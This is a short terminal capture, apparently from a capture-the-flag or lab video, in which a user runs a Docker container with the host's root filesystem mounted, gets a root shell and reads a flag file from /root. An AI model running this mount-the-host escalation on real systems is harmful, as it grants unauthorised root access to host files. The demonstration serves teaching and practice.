 devops@permiss:~$ sudo docker run --rm -it -v /:/mnt alpine sh
/ # whoai
sh: whoai: not found
/ # whoami
root
/ # cd /mnt/root/
/mnt/root # ls
flag.txt
/mnt/root # cat flag.txt
flag{did_you_just_got_hacked!}
/mnt/root # cd ..
/mnt # _